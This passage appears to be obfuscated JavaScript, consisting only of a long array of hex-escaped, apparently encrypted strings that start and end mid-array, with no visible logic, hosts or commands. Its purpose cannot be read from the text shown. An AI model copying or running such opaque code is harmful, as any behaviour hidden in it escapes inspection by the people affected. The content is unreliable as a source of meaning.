\x57\x51\x46\x64\x50\x71','\x62\x71\x4a\x63\x4c\x32\x58\x75\x57\x35\x57','\x68\x31\x6c\x64\x50\x43\x6b\x39\x57\x51\x38','\x44\x6d\x6f\x69\x63\x65\x56\x63\x49\x49\x61\x4f\x57\x35\x52\x63\x54\x71\x30','\x57\x37\x66\x45\x70\x4a\x2f\x64\x47\x33\x71\x30\x57\x52\x42\x63\x4c\x65\x4f','\x70\x6d\x6b\x76\x57\x35\x31\x42\x67\x47','\x6e\x43\x6b\x4a\x57\x34\x7a\x66\x63\x53\x6b\x7a\x72\x4c\x42\x64\x4f\x47\x68\x64\x52\x71','\x57\x50\x6c\x64\x4b\x71\x2f\x64\x50\x38\x6b\x72\x75\x64\x6c\x63\x54\x38\x6f\x36\x76\x47','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x4f\x53\x57\x35\x42\x63\x50\x62\x6c\x64\x51\x76\x56\x63\x47\x65\x76\x31\x57\x50\x4b\x6b\x70\x63\x70\x64\x4b\x6d\x6b\x6a\x76\x53\x6f\x51\x63\x67\x79','\x69\x43\x6f\x41\x63\x6d\x6f\x51\x77\x47','\x57\x51\x43\x4d\x57\x35\x6e\x46\x57\x37\x4b','\x57\x37\x34\x70\x57\x51\x47\x68\x6f\x53\x6f\x4b\x57\x51\x6c\x63\x53\x47','\x57\x35\x42\x64\x4b\x58\x46\x64\x50\x38\x6f\x70\x76\x77\x37\x64\x55\x43\x6f\x2f\x78\x6d\x6f\x43\x57\x36\x64\x64\x4e\x43\x6b\x53\x6a\x53\x6b\x74\x57\x52\x4a\x64\x53\x31\x65\x6c\x43\x38\x6f\x35\x45\x47','\x57\x4f\x78\x63\x4b\x38\x6b\x7a\x57\x37\x47\x51\x76\x71','\x44\x38\x6f\x38\x75\x64\x4a\x63\x4f\x61','\x65\x66\x68\x64\x4f\x43\x6b\x4d\x57\x52\x5a\x64\x52\x43\x6f\x46','\x78\x4b\x74\x64\x4b\x53\x6f\x42\x42\x57','\x57\x51\x39\x6d\x57\x50\x30\x6d\x6e\x38\x6f\x64\x57\x4f\x4e\x63\x49\x30\x47\x4a\x57\x4f\x39\x54\x57\x34\x4c\x76','\x64\x53\x6f\x33\x65\x47','\x41\x43\x6b\x69\x7a\x53\x6f\x55\x75\x71','\x57\x36\x37\x63\x4c\x53\x6b\x4e\x57\x34\x75','\x6c\x53\x6b\x4b\x57\x36\x39\x39\x57\x36\x4b','\x72\x47\x4a\x63\x4e\x47\x6e\x69','\x57\x50\x4a\x63\x4e\x43\x6b\x65\x57\x36\x53\x68','\x57\x50\x52\x63\x4f\x4e\x5a\x64\x4b\x38\x6f\x51','\x71\x57\x52\x63\x47\x5a\x50\x36\x57\x35\x58\x56','\x57\x4f\x5a\x63\x4c\x67\x42\x64\x4f\x43\x6f\x4d','\x57\x52\x31\x6b\x57\x35\x48\x78\x42\x32\x69\x37\x57\x35\x52\x63\x4a\x43\x6f\x64\x79\x43\x6b\x78\x75\x31\x61\x50\x57\x4f\x42\x64\x53\x57\x78\x63\x48\x63\x42\x63\x4b\x43\x6f\x6c\x76\x53\x6f\x41\x6f\x4b\x31\x2f\x57\x4f\x6e\x70\x57\x37\x4c\x44\x57\x37\x66\x74\x57\x50\x74\x64\x55\x57\x68\x63\x52\x53\x6b\x6f\x6f\x75\x46\x63\x48\x71\x2f\x63\x50\x53\x6f\x42\x57\x34\x53\x59\x76\x47','\x76\x47\x46\x63\x47\x64\x58\x36','\x57\x4f\x6c\x63\x54\x6d\x6b\x62\x57\x52\x56\x63\x49\x61','\x57\x50\x68\x64\x4b\x47\x2f\x64\x49\x53\x6f\x52','\x57\x36\x56\x63\x51\x43\x6b\x62\x57\x52\x37\x64\x51\x57','\x57\x52\x58\x68\x57\x50\x76\x32\x6a\x57','\x57\x35\x6a\x4d\x71\x49\x68\x63\x47\x73\x52\x63\x4f\x61','\x57\x51\x78\x63\x56\x53\x6b\x4d\x57\x34\x38\x34','\x78\x43\x6f\x42\x44\x71\x68\x63\x55\x6d\x6b\x58\x57\x50\x6e\x34\x63\x43\x6f\x37\x70\x71','\x75\x43\x6b\x61\x65\x6d\x6f\x41\x6e\x57','\x57\x34\x78\x63\x55\x53\x6b\x68\x57\x4f\x2f\x64\x4a\x63\x4a\x64\x4a\x58\x43\x39\x7a\x33\x39\x39\x57\x4f\x42\x63\x4a\x6d\x6f\x6f\x57\x36\x37\x63\x52\x43\x6f\x33\x79\x38\x6f\x49\x44\x5a\x52\x63\x54\x71','\x57\x51\x75\x55\x79\x53\x6b\x31\x68\x47','\x57\x52\x39\x44\x57\x4f\x4f\x63\x6c\x38\x6f\x6b\x57\x50\x46\x63\x4a\x66\x38\x4a\x57\x4f\x79','\x77\x38\x6f\x7a\x64\x4d\x56\x63\x52\x71','\x57\x37\x48\x33\x57\x52\x72\x6f\x61\x57','\x57\x34\x44\x76\x57\x4f\x68\x64\x53\x30\x47','\x77\x43\x6b\x32\x41\x49\x4a\x63\x4c\x64\x56\x64\x4d\x33\x33\x64\x55\x47','\x57\x34\x46\x63\x54\x31\x4a\x63\x4d\x57','\x72\x48\x6c\x64\x49\x53\x6f\x4e\x76\x71','\x72\x57\x70\x63\x4d\x62\x39\x2b\x57\x34\x6d','\x67\x58\x4a\x63\x55\x33\x72\x4b','\x63\x43\x6b\x4e\x41\x49\x64\x63\x4c\x4a\x30','\x57\x51\x4c\x79\x57\x50\x34\x69\x69\x6d\x6f\x73\x57\x4f\x33\x63\x49\x4c\x38\x49\x57\x4f\x6a\x4d','\x57\x35\x4e\x63\x55\x43\x6b\x32\x41\x53\x6f\x48\x57\x35\x7a\x4c\x57\x35\x6e\x46','\x57\x52\x65\x7a\x75\x77\x66\x46\x57\x4f\x5a\x64\x4d\x6d\x6b\x68\x57\x35\x66\x7a\x65\x38\x6b\x54','\x73\x38\x6f\x41\x57\x35\x68\x63\x51\x47\x71','\x57\x35\x6e\x36\x57\x34\x70\x64\x4e\x4e\x34','\x74\x4e\x34\x41\x44\x71','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x34\x7a\x31\x57\x4f\x47','\x57\x52\x35\x70\x57\x52\x54\x75\x6e\x47','\x77\x38\x6f\x67\x68\x4d\x70\x63\x4f\x64\x65\x49','\x65\x38\x6f\x31\x57\x35\x65\x56\x57\x34\x6d','\x57\x37\x31\x6b\x57\x50\x6e\x2b\x61\x4e\x75\x77\x57\x36\x68\x63\x4d\x57\x64\x64\x53\x74\x4a\x63\x50\x53\x6f\x32\x57\x34\x30'].concat((function(){return['\x63\x33\x62\x64\x7a\x6d\x6b\x4f\x57\x50\x6c\x64\x51\x43\x6f\x58\x45\x43\x6b\x51\x57\x34\x30\x52\x71\x71','\x75\x43\x6f\x41\x43\x64\x68\x63\x4f\x43\x6b\x49\x57\x4f\x76\x46','\x68\x38\x6b\x4a\x46\x49\x4a\x63\x47\x73\x5a\x64\x54\x4d\x46\x64\x52\x73\x53','\x57\x36\x68\x63\x4f\x6d\x6b\x72\x72\x53\x6f\x4e','\x43\x77\x53\x58\x77\x53\x6f\x76','\x57\x51\x39\x72\x57\x50\x79\x6f\x69\x53\x6f\x73','\x43\x53\x6f\x69\x57\x37\x64\x63\x4c\x73\x71','\x57\x52\x2f\x63\x55\x38\x6b\x76\x57\x50\x43','\x6d\x4d\x56\x64\x52\x43\x6f\x42\x79\x43\x6b\x33\x57\x35\x68\x63\x51\x47','\x64\x38\x6b\x4a\x69\x43\x6f\x47\x57\x52\x38\x66\x57\x34\x65','\x41\x6d\x6b\x63\x63\x4a\x62\x6c','\x57\x51\x37\x64\x4c\x58\x68\x63\x4b\x4e\x30\x6d\x57\x51\x4b','\x41\x65\x4b\x33\x46\x38\x6f\x70','\x72\x6d\x6b\x42\x65\x43\x6f\x30\x65\x53\x6f\x47','\x57\x34\x31\x49\x57\x4f\x64\x64\x4b\x77\x37\x64\x4c\x66\x47\x39\x57\x50\x33\x63\x53\x47','\x64\x43\x6b\x6a\x57\x35\x72\x65\x57\x34\x71','\x75\x64\x4a\x64\x4c\x43\x6f\x77\x79\x6d\x6b\x72\x41\x71','\x57\x37\x6a\x58\x57\x52\x54\x6c\x68\x71','\x45\x53\x6b\x6b\x77\x31\x6e\x35\x6b\x43\x6b\x30\x57\x34\x65','\x63\x43\x6b\x50\x74\x75\x6a\x42','\x43\x74\x42\x64\x50\x53\x6f\x43\x45\x71','\x57\x51\x33\x64\x53\x43\x6f\x31\x57\x51\x52\x63\x4f\x61\x42\x64\x56\x53\x6b\x79\x78\x49\x38\x54\x57\x35\x4f','\x57\x51\x52\x63\x4a\x53\x6b\x75\x57\x37\x65\x57','\x57\x34\x43\x76\x6b\x53\x6b\x6f\x71\x6d\x6f\x6b\x57\x34\x52\x64\x52\x53\x6b\x47\x57\x4f\x54\x75','\x57\x51\x4c\x51\x57\x50\x53\x66\x6d\x47','\x57\x37\x31\x57\x57\x34\x2f\x64\x48\x4c\x69','\x44\x77\x42\x64\x51\x6d\x6f\x73\x41\x6d\x6b\x47\x57\x35\x52\x63\x53\x61','\x6d\x43\x6b\x62\x75\x4d\x76\x34\x6a\x43\x6b\x2b\x57\x35\x62\x2b\x57\x52\x78\x63\x48\x6d\x6b\x75\x41\x4c\x69\x5a\x68\x61','\x6b\x43\x6b\x64\x57\x36\x79','\x57\x37\x6a\x71\x43\x71\x68\x63\x52\x71','\x69\x53\x6b\x7a\x46\x74\x74\x63\x56\x49\x42\x64\x4d\x4e\x56\x64\x50\x73\x53','\x42\x6d\x6b\x65\x57\x37\x4c\x75\x57\x34\x43\x76\x69\x65\x30','\x72\x53\x6b\x63\x66\x4a\x79','\x61\x48\x2f\x63\x49\x4c\x48\x62\x57\x35\x4f\x41','\x57\x37\x46\x63\x54\x53\x6b\x37\x57\x4f\x68\x64\x48\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x37\x77\x53\x6f\x33','\x57\x52\x37\x63\x4d\x43\x6b\x51\x57\x50\x42\x63\x4c\x61','\x6e\x6d\x6b\x4f\x64\x38\x6f\x36\x57\x50\x69','\x57\x36\x68\x63\x54\x38\x6b\x4d\x79\x71','\x63\x6d\x6b\x4c\x57\x35\x50\x69\x67\x38\x6b\x34\x42\x65\x70\x64\x51\x57','\x57\x35\x7a\x62\x57\x37\x4a\x64\x55\x65\x42\x64\x49\x38\x6b\x47','\x57\x35\x76\x66\x57\x36\x2f\x64\x52\x57','\x74\x38\x6b\x6b\x72\x38\x6f\x59\x75\x64\x4a\x64\x49\x59\x61\x54\x67\x75\x57','\x57\x52\x4e\x63\x49\x31\x52\x63\x4e\x6d\x6b\x49\x57\x50\x35\x44\x75\x43\x6b\x54\x65\x53\x6f\x76\x6d\x64\x64\x64\x4c\x38\x6b\x4c\x6b\x57','\x45\x78\x37\x64\x54\x43\x6f\x78\x79\x38\x6b\x38\x57\x34\x57','\x7a\x53\x6f\x36\x57\x37\x6d\x59\x57\x37\x52\x64\x4f\x53\x6b\x63\x6f\x65\x53','\x57\x51\x75\x75\x6a\x58\x4f\x64\x77\x6d\x6f\x6e\x57\x50\x4c\x76','\x77\x38\x6b\x67\x72\x6d\x6f\x35','\x6a\x53\x6f\x32\x57\x37\x79\x30\x57\x37\x52\x64\x49\x38\x6b\x33\x6c\x66\x64\x64\x51\x78\x61\x56\x6c\x6d\x6b\x56\x6b\x67\x79','\x57\x51\x65\x55\x57\x35\x4c\x41\x57\x35\x78\x63\x51\x71','\x57\x51\x78\x63\x56\x38\x6b\x45\x57\x52\x78\x63\x4c\x71','\x57\x37\x58\x32\x57\x51\x4c\x34','\x57\x52\x79\x5a\x57\x35\x35\x45\x57\x35\x70\x63\x55\x62\x65','\x57\x36\x52\x63\x56\x43\x6b\x73\x57\x50\x33\x64\x48\x64\x4e\x64\x4e\x71','\x68\x58\x37\x63\x51\x4c\x66\x70\x57\x34\x53','\x66\x43\x6f\x6e\x6a\x43\x6b\x69\x57\x34\x79','\x57\x52\x48\x42\x57\x4f\x61\x7a','\x6c\x68\x33\x64\x54\x43\x6b\x55\x57\x51\x53','\x57\x34\x7a\x32\x78\x33\x4a\x63\x51\x62\x70\x63\x56\x57','\x57\x52\x75\x64\x42\x61','\x6a\x6d\x6b\x34\x57\x34\x7a\x69\x61\x43\x6b\x6d','\x57\x34\x4b\x61\x64\x43\x6b\x72','\x61\x4c\x78\x64\x51\x57','\x44\x74\x52\x64\x51\x53\x6f\x65\x43\x71','\x6e\x43\x6b\x35\x57\x34\x62\x76\x61\x6d\x6b\x66\x44\x47','\x63\x43\x6f\x32\x57\x34\x69\x66\x57\x37\x30','\x57\x52\x42\x64\x54\x6d\x6b\x47','\x57\x50\x75\x7a\x72\x65\x76\x57','\x57\x35\x31\x69\x57\x37\x4e\x64\x54\x75\x4e\x64\x49\x57','\x57\x4f\x48\x4b\x57\x52\x6e\x52\x6b\x47','\x43\x32\x30\x38\x75\x6d\x6f\x50','\x57\x34\x72\x33\x57\x35\x4a\x64\x4a\x71','\x57\x51\x58\x79\x57\x4f\x76\x36\x66\x33\x71\x77\x57\x37\x5a\x63\x47\x47\x68\x64\x53\x47\x68\x63\x4f\x43\x6f\x32','\x62\x53\x6f\x6b\x64\x53\x6b\x41\x57\x50\x34\x66\x57\x36\x39\x51\x57\x4f\x79','\x43\x38\x6b\x50\x57\x35\x48\x65\x61\x53\x6b\x6f\x41\x30\x30','\x57\x4f\x78\x63\x4c\x43\x6b\x49\x57\x50\x37\x63\x4c\x43\x6b\x65\x71\x47','\x57\x51\x43\x69\x65\x63\x79\x56','\x57\x51\x46\x63\x4a\x6d\x6b\x30\x57\x35\x4f\x62','\x57\x35\x4a\x63\x4f\x43\x6b\x6e\x57\x52\x4e\x64\x52\x61','\x57\x50\x6e\x78\x57\x4f\x53\x49\x6e\x43\x6f\x64\x57\x52\x6c\x63\x47\x31\x43\x34\x57\x50\x4b','\x57\x34\x61\x61\x66\x6d\x6b\x70','\x77\x68\x4b\x68\x42\x6d\x6f\x5a\x57\x4f\x64\x63\x51\x71','\x57\x50\x4a\x64\x52\x57\x78\x63\x55\x4c\x4b','\x57\x50\x78\x63\x4e\x38\x6b\x4a\x57\x50\x4a\x63\x4a\x6d\x6b\x6e','\x41\x6d\x6b\x6e\x77\x6d\x6f\x4f\x43\x47','\x57\x36\x50\x32\x57\x37\x62\x38\x6b\x61','\x6a\x4c\x74\x64\x49\x38\x6f\x61','\x68\x53\x6b\x31\x69\x6d\x6f\x74\x57\x52\x79\x6b\x57\x35\x79\x4a','\x6d\x53\x6b\x69\x45\x58\x33\x63\x4f\x61','\x57\x51\x78\x64\x4c\x62\x68\x63\x47\x67\x30\x75\x57\x4f\x75','\x57\x51\x46\x63\x4c\x53\x6b\x43\x57\x50\x69\x47','\x79\x53\x6b\x6d\x78\x38\x6f\x50\x43\x4a\x4a\x64\x53\x64\x47','\x57\x37\x78\x63\x56\x43\x6b\x45\x57\x4f\x5a\x64\x48\x64\x6c\x64\x4f\x4a\x4b\x39\x7a\x4b\x62\x30\x57\x50\x30','\x6d\x38\x6b\x6b\x76\x4b\x76\x48\x70\x53\x6b\x2f\x57\x36\x66\x6c\x57\x52\x2f\x63\x4e\x57','\x65\x43\x6f\x42\x64\x53\x6b\x38\x45\x57','\x57\x34\x71\x72\x66\x38\x6b\x65\x44\x53\x6b\x79','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x7a\x66\x56\x63\x4f\x57\x52\x64\x52\x73\x78\x63\x4f\x57','\x74\x53\x6f\x48\x57\x37\x4b','\x67\x43\x6b\x6f\x44\x4e\x4c\x53','\x75\x43\x6b\x2f\x7a\x43\x6f\x72\x41\x47','\x57\x37\x48\x2b\x57\x35\x2f\x64\x4d\x77\x71','\x57\x52\x74\x63\x50\x30\x78\x63\x50\x38\x6b\x47','\x66\x4c\x78\x64\x4d\x78\x34\x50\x57\x34\x50\x49\x57\x51\x52\x64\x4c\x73\x64\x63\x4c\x57','\x76\x62\x2f\x63\x4e\x63\x57','\x57\x50\x38\x67\x76\x6d\x6b\x75\x66\x61','\x57\x34\x48\x62\x57\x37\x4f','\x69\x53\x6b\x31\x42\x73\x78\x63\x4e\x49\x64\x64\x49\x47','\x57\x52\x4f\x70\x7a\x67\x54\x62\x57\x4f\x5a\x64\x56\x38\x6b\x77\x57\x37\x6a\x6d\x62\x53\x6b\x4e\x6f\x71','\x57\x4f\x50\x4f\x6f\x63\x70\x64\x4f\x66\x43\x31\x57\x51\x78\x63\x4a\x61','\x42\x4b\x5a\x64\x4c\x53\x6f\x72\x42\x43\x6f\x35\x57\x51\x33\x64\x50\x57','\x57\x50\x4c\x37\x42\x73\x74\x63\x4a\x63\x5a\x63\x55\x61','\x57\x4f\x37\x64\x4d\x72\x37\x63\x4a\x4c\x75','\x57\x51\x75\x68\x6c\x57\x53\x46\x79\x53\x6f\x62\x57\x4f\x72\x73\x57\x36\x6e\x49','\x57\x36\x4a\x63\x4c\x43\x6b\x6c\x57\x34\x78\x64\x55\x43\x6b\x49','\x61\x43\x6b\x6f\x69\x4b\x42\x63\x4e\x6d\x6b\x52\x57\x50\x35\x36\x6c\x43\x6f\x67','\x57\x34\x66\x52\x46\x77\x70\x63\x49\x57','\x57\x36\x64\x64\x53\x43\x6b\x51\x57\x52\x68\x63\x50\x47\x46\x64\x50\x6d\x6f\x48\x75\x5a\x47\x53\x57\x34\x56\x63\x54\x57','\x57\x52\x74\x63\x48\x38\x6b\x6e\x57\x52\x42\x63\x53\x71','\x43\x38\x6f\x6a\x57\x36\x64\x63\x52\x59\x71','\x57\x51\x5a\x63\x48\x31\x4a\x63\x48\x38\x6b\x34','\x63\x38\x6b\x30\x70\x6d\x6f\x4b','\x57\x51\x75\x68\x6c\x57\x53\x30','\x57\x51\x6a\x75\x77\x43\x6f\x64\x69\x53\x6f\x71\x57\x52\x61\x62\x64\x38\x6b\x6e\x79\x43\x6f\x44\x57\x50\x47\x76\x57\x35\x4a\x64\x55\x32\x57\x62\x57\x4f\x44\x59\x6d\x43\x6b\x37\x77\x75\x56\x63\x4d\x4a\x33\x64\x53\x75\x5a\x64\x4a\x4c\x71\x30\x73\x58\x52\x64\x52\x53\x6b\x6a\x6c\x4b\x4e\x63\x4c\x38\x6b\x74\x6c\x43\x6f\x50\x57\x4f\x64\x64\x53\x43\x6b\x68\x57\x52\x56\x63\x55\x47\x33\x63\x4d\x76\x74\x63\x53\x53\x6b\x4d\x6c\x38\x6b\x44\x57\x51\x64\x64\x52\x64\x72\x2f\x62\x65\x69','\x57\x36\x70\x63\x53\x53\x6b\x4e\x57\x34\x52\x64\x55\x57','\x57\x37\x42\x63\x54\x38\x6b\x47\x69\x6d\x6f\x66\x57\x34\x35\x4a\x57\x35\x76\x65\x45\x61','\x75\x43\x6f\x4c\x57\x36\x64\x63\x47\x71\x72\x5a\x71\x6d\x6f\x72\x78\x6d\x6f\x65\x57\x37\x4b\x59','\x57\x51\x4b\x79\x57\x34\x39\x74\x57\x35\x38','\x72\x6d\x6b\x43\x65\x6d\x6f\x2b\x65\x6d\x6f\x58','\x57\x34\x76\x77\x57\x37\x64\x64\x52\x68\x38','\x57\x52\x4b\x70\x6c\x57\x79\x79','\x75\x38\x6f\x56\x57\x37\x70\x64\x47\x64\x72\x4f\x71\x53\x6f\x78\x72\x38\x6f\x46\x57\x51\x61\x56\x63\x43\x6b\x56\x57\x36\x50\x35\x57\x52\x5a\x64\x4d\x6d\x6f\x72','\x57\x37\x7a\x48\x57\x4f\x46\x64\x4b\x57','\x62\x38\x6b\x6d\x71\x53\x6f\x34\x72\x74\x42\x64\x52\x73\x47','\x57\x36\x66\x6a\x57\x37\x4a\x64\x54\x76\x37\x64\x4f\x38\x6b\x39\x45\x38\x6f\x74','\x6c\x38\x6f\x53\x63\x38\x6f\x4e\x46\x57','\x69\x43\x6b\x54\x57\x35\x47','\x74\x43\x6f\x61\x61\x4b\x53','\x57\x34\x4e\x63\x47\x43\x6b\x63\x57\x37\x34\x59\x75\x72\x56\x63\x55\x71','\x43\x43\x6b\x55\x71\x53\x6f\x50\x79\x57','\x57\x35\x44\x54\x42\x67\x70\x63\x51\x71','\x6b\x53\x6b\x6f\x57\x37\x66\x69','\x57\x35\x2f\x63\x53\x4c\x6c\x64\x4c\x6d\x6f\x47\x57\x35\x37\x63\x49\x38\x6f\x68\x57\x35\x6a\x75','\x63\x53\x6b\x48\x71\x30\x35\x46','\x57\x51\x5a\x64\x4d\x62\x4b','\x57\x52\x4a\x63\x4f\x43\x6b\x74\x57\x4f\x43\x4c\x63\x38\x6b\x56\x68\x38\x6b\x48\x65\x6d\x6b\x46\x57\x36\x61','\x57\x35\x35\x4e\x42\x59\x37\x63\x49\x74\x30','\x57\x51\x48\x42\x57\x50\x53\x65\x6c\x53\x6f\x68\x57\x51\x5a\x63\x51\x30\x34\x36\x57\x4f\x58\x4d\x57\x35\x47','\x57\x37\x46\x64\x54\x53\x6b\x58\x57\x51\x74\x63\x50\x61\x5a\x64\x4f\x47','\x57\x35\x76\x34\x57\x50\x7a\x50\x64\x61','\x57\x35\x50\x5a\x6d\x49\x56\x64\x51\x78\x34\x49','\x72\x38\x6f\x4c\x57\x36\x6c\x63\x48\x64\x48\x4e\x74\x43\x6f\x58\x78\x43\x6f\x61\x57\x36\x38\x55\x65\x47','\x57\x4f\x78\x63\x4d\x53\x6b\x32\x57\x51\x65\x72','\x42\x53\x6f\x71\x57\x34\x74\x63\x51\x74\x57','\x57\x34\x48\x33\x57\x35\x6c\x64\x4b\x71','\x57\x52\x46\x63\x4d\x38\x6b\x41\x57\x37\x57\x32','\x57\x51\x5a\x64\x4e\x47\x68\x63\x48\x65\x57\x78','\x57\x34\x31\x39\x57\x34\x6c\x64\x56\x4b\x52\x64\x48\x71','\x70\x4c\x74\x64\x47\x38\x6f\x78\x43\x43\x6f\x53','\x66\x57\x37\x63\x4c\x31\x7a\x6a\x57\x35\x65','\x45\x6d\x6b\x62\x64\x38\x6f\x5a\x65\x53\x6f\x47\x57\x51\x57\x50\x72\x53\x6f\x47\x66\x43\x6b\x57\x57\x35\x43','\x45\x38\x6f\x76\x71\x74\x46\x63\x4a\x61','\x57\x36\x52\x64\x4a\x38\x6b\x48\x57\x51\x74\x63\x54\x47','\x79\x57\x4e\x63\x47\x4a\x50\x52\x57\x35\x31\x55\x57\x4f\x5a\x64\x55\x64\x78\x63\x4e\x71','\x57\x34\x48\x75\x57\x35\x7a\x69\x6a\x5a\x4c\x57','\x57\x37\x64\x64\x53\x6d\x6b\x48\x57\x51\x2f\x63\x50\x47','\x57\x52\x74\x63\x4d\x53\x6b\x32\x57\x52\x4f\x64','\x57\x4f\x5a\x64\x50\x61\x33\x63\x47\x4c\x65','\x57\x52\x46\x63\x49\x31\x52\x63\x48\x57','\x67\x72\x33\x63\x4c\x31\x7a\x6a\x57\x35\x65\x42','\x57\x4f\x78\x63\x49\x6d\x6b\x4c\x57\x51\x56\x63\x49\x47','\x57\x35\x58\x35\x57\x35\x4f','\x46\x58\x52\x64\x4f\x61','\x57\x34\x4c\x68\x68\x73\x52\x64\x52\x71','\x57\x52\x65\x50\x57\x35\x48\x6f\x57\x36\x6c\x63\x54\x61\x43\x74\x57\x50\x44\x57\x57\x52\x6d\x67\x57\x37\x4c\x4b','\x57\x51\x58\x4f\x41\x53\x6b\x4c\x74\x71','\x57\x51\x58\x4b\x57\x51\x58\x48\x6e\x47','\x57\x36\x46\x64\x50\x43\x6b\x53\x57\x51\x69','\x77\x6d\x6f\x43\x64\x4c\x5a\x63\x55\x59\x71\x4b\x57\x35\x52\x63\x50\x47','\x62\x65\x42\x64\x51\x6d\x6b\x47\x57\x52\x56\x64\x50\x6d\x6f\x79\x57\x50\x61','\x67\x49\x2f\x63\x48\x67\x35\x6c','\x57\x50\x50\x58\x74\x43\x6b\x64\x73\x47','\x63\x38\x6b\x2b\x6d\x43\x6f\x5a\x57\x52\x69\x79\x57\x35\x65\x58\x6b\x5a\x4f\x6e\x57\x4f\x70\x64\x47\x4e\x4f\x37\x6e\x38\x6b\x66\x7a\x62\x69\x57\x57\x34\x69','\x57\x34\x4e\x64\x4a\x43\x6b\x72\x57\x51\x42\x63\x48\x61','\x63\x43\x6b\x4d\x57\x37\x35\x4d\x57\x37\x69','\x42\x6d\x6f\x67\x66\x66\x52\x63\x49\x47','\x61\x65\x33\x64\x54\x38\x6b\x49','\x57\x51\x6c\x63\x4b\x43\x6b\x51\x57\x50\x68\x63\x4a\x38\x6b\x43\x66\x4e\x74\x63\x52\x4d\x47\x71\x57\x51\x48\x6a\x71\x6d\x6f\x7a\x57\x37\x2f\x63\x55\x57\x5a\x63\x4d\x53\x6b\x59\x57\x4f\x6c\x63\x4c\x66\x34\x35\x66\x32\x46\x63\x56\x53\x6f\x6e\x63\x64\x42\x63\x49\x74\x47\x47','\x68\x4d\x4b\x46\x46\x43\x6f\x58\x57\x4f\x56\x63\x54\x6d\x6f\x35','\x57\x4f\x4e\x64\x52\x57\x37\x63\x56\x75\x57','\x57\x37\x46\x64\x51\x38\x6b\x4f','\x66\x43\x6b\x56\x46\x63\x69','\x57\x37\x37\x63\x47\x53\x6b\x68\x57\x51\x74\x64\x50\x57','\x57\x34\x53\x79\x65\x6d\x6b\x61\x41\x71','\x76\x6d\x6b\x62\x74\x6d\x6f\x59','\x74\x43\x6b\x61\x77\x6d\x6b\x57\x72\x74\x5a\x64\x55\x49\x6d\x35\x67\x76\x50\x4a\x43\x66\x4a\x63\x52\x43\x6f\x41\x57\x35\x47\x62\x57\x51\x42\x63\x55\x6d\x6b\x72\x57\x37\x56\x63\x4e\x38\x6f\x52\x57\x51\x6e\x64','\x43\x4d\x56\x64\x50\x38\x6f\x46\x45\x43\x6b\x2b\x57\x34\x53','\x42\x64\x6c\x63\x47\x4a\x31\x56','\x57\x4f\x33\x63\x4f\x78\x56\x63\x50\x53\x6b\x2b','\x57\x36\x78\x64\x4c\x62\x56\x63\x48\x68\x75\x44\x57\x50\x39\x51','\x44\x67\x56\x64\x50\x38\x6f\x72\x46\x53\x6b\x33\x57\x37\x37\x63\x56\x78\x62\x66\x6b\x53\x6b\x35\x75\x38\x6f\x34','\x57\x34\x39\x62\x57\x37\x5a\x64\x4e\x30\x38','\x57\x4f\x62\x77\x57\x4f\x47\x46\x6a\x61','\x71\x53\x6b\x76\x68\x6d\x6f\x2f','\x7a\x67\x56\x64\x52\x6d\x6f\x72\x45\x53\x6b\x33\x57\x36\x56\x63\x53\x78\x66\x70\x6e\x6d\x6b\x44\x75\x43\x6f\x34\x57\x35\x56\x63\x4c\x57','\x6e\x53\x6f\x37\x63\x6d\x6b\x79\x74\x64\x4a\x64\x4a\x4d\x4b\x69','\x57\x52\x37\x63\x56\x6d\x6b\x42\x57\x4f\x6c\x64\x49\x74\x4e\x64\x4d\x71','\x43\x38\x6b\x37\x57\x34\x7a\x61\x68\x38\x6b\x42\x79\x65\x53','\x57\x34\x72\x48\x76\x32\x68\x63\x54\x58\x70\x63\x49\x31\x78\x64\x48\x43\x6b\x35\x72\x47','\x69\x38\x6b\x4a\x57\x34\x66\x63\x62\x38\x6b\x55\x43\x31\x5a\x64\x4f\x62\x52\x64\x52\x61','\x57\x34\x4c\x6a\x57\x37\x6c\x64\x51\x65\x69','\x57\x50\x53\x70\x46\x43\x6b\x62\x66\x43\x6f\x63','\x57\x52\x57\x76\x68\x62\x57\x6e\x71\x53\x6f\x68\x57\x4f\x62\x65\x57\x36\x39\x2f\x57\x52\x6c\x63\x55\x43\x6b\x73\x42\x57','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x51\x79\x52\x66\x53\x6b\x34\x70\x53\x6b\x4a\x66\x6d\x6b\x74\x57\x37\x4a\x63\x49\x57','\x57\x51\x56\x63\x49\x78\x52\x63\x48\x6d\x6b\x61','\x6c\x6d\x6b\x65\x57\x37\x6e\x79\x57\x34\x71\x76\x68\x4b\x53\x67\x78\x30\x4a\x63\x55\x38\x6b\x52\x70\x71','\x6d\x43\x6b\x6e\x78\x76\x6e\x33\x6f\x61','\x57\x50\x4e\x63\x54\x65\x70\x64\x4e\x38\x6f\x52\x57\x37\x37\x63\x4f\x43\x6f\x70\x57\x35\x7a\x70\x64\x57','\x69\x6d\x6f\x53\x64\x6d\x6f\x44\x72\x38\x6b\x69\x57\x52\x33\x64\x56\x58\x4a\x63\x52\x53\x6b\x76\x45\x53\x6f\x42\x57\x50\x4e\x63\x52\x53\x6f\x68\x57\x52\x6e\x61\x69\x53\x6b\x44\x57\x50\x34','\x57\x51\x53\x79\x79\x71','\x57\x50\x37\x64\x53\x71\x33\x63\x54\x4b\x56\x64\x4f\x6d\x6f\x62\x57\x52\x74\x64\x48\x71','\x57\x52\x56\x64\x4f\x5a\x4e\x64\x56\x53\x6f\x35','\x57\x35\x35\x31\x77\x66\x46\x63\x55\x61','\x43\x31\x34\x44\x44\x38\x6f\x50','\x6f\x76\x70\x64\x4a\x43\x6f\x77\x41\x71','\x57\x34\x37\x63\x51\x30\x4b','\x57\x51\x79\x4b\x57\x35\x66\x79\x57\x34\x68\x63\x53\x72\x43','\x72\x38\x6f\x4d\x79\x4a\x70\x63\x4a\x61','\x57\x36\x72\x74\x57\x35\x6e\x72\x6b\x47','\x65\x6d\x6b\x56\x44\x47','\x57\x51\x76\x71\x57\x50\x65\x7a\x6b\x53\x6f\x68\x57\x51\x5a\x63\x54\x4c\x43\x2b\x57\x4f\x50\x4d','\x57\x37\x46\x63\x54\x53\x6b\x30\x73\x38\x6f\x69','\x69\x43\x6f\x73\x70\x6d\x6b\x69\x57\x36\x69','\x7a\x77\x56\x64\x54\x43\x6f\x54\x79\x6d\x6b\x37\x57\x35\x56\x63\x55\x31\x72\x45\x6d\x38\x6